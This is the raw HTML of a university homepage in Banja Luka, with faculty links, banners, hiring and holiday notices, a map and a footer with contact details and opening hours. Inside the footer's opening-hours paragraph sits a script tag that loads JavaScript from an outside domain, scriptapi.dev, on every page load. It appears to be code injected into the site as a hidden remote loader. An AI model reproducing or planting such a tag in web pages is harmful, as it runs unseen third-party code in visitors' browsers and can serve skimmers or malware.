<a href="https://nubl.org/admissions/" class="hootkitslide-link"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
</ul>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_c" class=" frontpage-area_c frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_c_1" class="hgrid-span-12">
<section id="hootkit-content-blocks-9" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style2">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/ekonomskifakultet/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/ekonomski-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/ekonomskifakultet/" class="content-block-link">ЕКОНОМСКИ ФАКУЛТЕТ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/ekonomskifakultet/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/politicke-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link">ФАКУЛТЕТ ЗА ПОЛИТИЧКЕ НАУКЕ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/slikarstvo-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link">ФАКУЛТЕТ ЛИЈЕПИХ УМЈЕТНОСТИ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link">сазнај више</a></p>				</div></div>		</div>
</div>
</div></section><section id="hootkit-content-blocks-10" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style2">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/ekologija-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link">ФАКУЛТЕТ ЗА ЕКОЛОГИЈУ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/pedagoski-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link">ПЕДАГОШКИ ФАКУЛТЕТ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/informatika-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link">ФАКУЛТЕТ ЗА ИНФОРМАТИКУ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link">сазнај више</a></p>				</div></div>		</div>
</div>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_d" class=" frontpage-area_d frontpage-area frontpage-widgetarea module-bg-image module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_d_1" class="hgrid-span-12">
<section id="media_image-9" class="widget widget_media_image"><a href="https://nubl.org/најбољи-бирају-нубл/"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2025/01/Cadjo.png" class="image wp-image-6816  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="САОПШТЕЊЕ ЗА ЈАВНОСТ" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/Cadjo.png 2000w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-300x100.png 300w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-768x256.png 768w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-465x155.png 465w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="hootkit-content-blocks-8" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style1">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/01/konkursi-200200.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/konkursi-200200.png 200w, https://nubl.org/wp-content/uploads/2023/01/konkursi-200200-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link">Конкурси</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link">више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/category/najave/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/01/najave-200200.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/najave-200200.png 200w, https://nubl.org/wp-content/uploads/2023/01/najave-200200-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/category/najave/" class="content-block-link">Најаве</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/category/najave/" class="content-block-link">више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1.png 200w, https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link">Јавни позиви и стипендије</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link">више</a></p>				</div></div>		</div>
</div>
</div></section><section id="hootkit-slider-image-11" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >
<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="7000">
<li class="lightSlide hootkitslide hootkitslide-1">
<a href="https://nubl.org/фреска/" class="hootkitslide-link"><img loading="lazy" width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/04/freskabanner.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/04/freskabanner.png 2000w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-2">
<a href="https://nubl.org/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%b6%d0%b5%d0%bd-%d1%80%d0%be%d0%ba-%d0%b2%d0%b0%d0%b6%d0%b5%d1%9a%d0%b0-%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%bd%d0%b5%d0%b7/" class="hootkitslide-link"><img loading="lazy" width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/03/reakreditacija.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/03/reakreditacija.png 2000w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-3">
<a href="https://nubl.org/квалитет-управљања/" class="hootkitslide-link"><img loading="lazy" width="1950" height="450" src="https://nubl.org/wp-content/uploads/2025/07/Kvalitet.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/07/Kvalitet.png 1950w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-300x69.png 300w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-1024x236.png 1024w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-768x177.png 768w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-1536x354.png 1536w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-465x107.png 465w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-695x160.png 695w" sizes="(max-width: 1950px) 100vw, 1950px" /></a>
</li>
</ul>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_e" class=" frontpage-area_e frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_e_1" class="hgrid-span-12">
<section id="hootkit-announce-20" class="widget widget_hootkit-announce">
<div class="announce-widget  announce-userstyle announce-withbg announce-noicon"  style="background:#1288d1;color:#ffffff;">
<a href="https://nubl.org/category/vijesti/" class="announce-link"><span>Click Here</span></a>	<div class="announce-box table">
<div class="announce-box-content table-cell-mid">
<div class="announce-message">АКТУЕЛНОСТИ</div>
</div>
</div>
</div></section><section id="hootkit-posts-blocks-6" class="widget widget_hootkit-posts-blocks">
<div class="content-blocks-widget-wrap content-blocks-posts topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style1">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style1 hasvisual visual-image">
<div class="content-block no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="content-posts-blocks-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="460" height="270" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-460x270.jpg" class="attachment-hoot-medium-thumb content-block-img  wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div></a>										</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="content-posts-blocks-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="content-block-text"><p>NEZAVISNI UNIVERZITET BANJALUKAVeljka Mlađenovića 12eBanjalukaBroj: 71-1-009-08/26Datum: 16.01.2026. godine Na osnovu člana 91. stav 6. Zakona o visokom obrazovanju („Službeni glasnik Republike Srpske“ br. 67/20 i 107/24), člana 114. stav 4. Statuta Nezavisnog univerziteta Banjaluka (br. 308/22 od dana 30.09.2022. godine) i člana 15. stav 2. Pravilnika o postupku i uslovima</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="content-posts-blocks-link">прочитајте више</a></p>							</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style1 hasvisual visual-image">
<div class="content-block no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link"><div class="entry-featured-img-wrap"><img width="460" height="270" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-460x270.jpg" class="attachment-hoot-medium-thumb content-block-img  wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div></a>										</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link">Обавјештење о нерадним данима</a></h4>
<div class="content-block-text"><p>Поштовани студенти, наставници, сарадници те остали запослени, Обавјештавамо Вас да Независни универзитет Бања Лука неће радити у периоду од 01.01. до 12.01.2026. године.Стручне службе Универзитета ће бити на располагању 05.01. и 08.01.2026. године, од 09:00 до 12:00 часова. Желимо Вам срећну Нову годину и предстојеће празнике, те пуно здравља, среће</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link">прочитајте више</a></p>							</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style1 visual-none">
<div class="content-block no-highlight">
<div class="content-block-content no-visual">
<h4 class="content-block-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="content-posts-blocks-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="content-block-text"><p>NEZAVISNI UNIVERZITET BANJALUKAVeljka Mlađenovića 12eBanjalukaBroj: 71-9-455-08/25Datum: 23.12.2025. godine Na osnovu člana 91. stav 6. Zakona o visokom obrazovanju („Službeni glasnik Republike Srpske“ br. 67/20 i 107/24), člana 114. stav 4. Statuta Nezavisnog univerziteta Banjaluka (br. 308/22 od dana 30.09.2022. godine) i člana 15. stav 2. Pravilnika o postupku i uslovima</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="content-posts-blocks-link">прочитајте више</a></p>							</div></div>		</div>
</div>
</div>
</section>												</div>
</div>
</div>
<div id="frontpage-area_f" class=" frontpage-area_f frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_f_1" class="hgrid-span-12">
<section id="media_image-10" class="widget widget_media_image"><a href="https://nubl.org/међународна-ликовна-колонија-шибови/"><img width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/01/sibovi-1.png" class="image wp-image-6950  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/sibovi-1.png 2000w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="media_image-11" class="widget widget_media_image"><a href="https://nubl.org/фреска/"><img width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/01/freska-25.png" class="image wp-image-6951  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/freska-25.png 2000w, https://nubl.org/wp-content/uploads/2025/01/freska-25-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/01/freska-25-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/01/freska-25-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/01/freska-25-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/01/freska-25-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/01/freska-25-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="hootkit-cover-image-10" class="widget widget_hootkit-cover-image">
<div class="coverimage-widget">
<div class="coverimage-wrap"><a href="https://svarog.nubl.org/" class="coverimage-link"></a><div class="coverimage-fullimg"><img src=" https://nubl.org/wp-content/uploads/2025/01/svarog-2025.png"></div></div>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_j" class=" bg-fixed frontpage-area_j frontpage-area frontpage-widgetarea module-bg-image module-font-theme frontpage-area-boxed" data-parallax="scroll" data-image-src="https://nubl.org/wp-content/uploads/2025/01/NUBL-pozadina.jpg">
<div class="hgrid">
<div id="frontpage-area_j_1" class="hgrid-span-12">
<section id="hootkit-cta-5" class="widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-line bottomborder-line">
<div class="cta-widget  cta-center cta-default cta-transparent cta-title-small cta-style1">
<div class="cta-content">
<h3 class="cta-headline">ПОСЈЕТИТЕ НАС</h3>
</div>
</div>
</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5664.595918456521!2d17.20698312832671!3d44.77473053260835!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x53dc38e80e5f0847!2sNezavisni%20univerzitet!5e0!3m2!1shr!2sba!4v1622805620809!5m2!1shr!2sba" width="2200" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section><section id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-15594 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104755-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104755-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1155" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-1024x462.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-1536x693.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-2048x924.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-465x210.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104823-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104823-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1155" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104903-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104903-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-1024x462.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-1536x693.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-2048x924.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-465x210.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104909-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104909-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure>
</div>
</section>												</div>
</div>
</div>
</main><!-- #frontpage-content -->
</div><!-- .frontpage-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
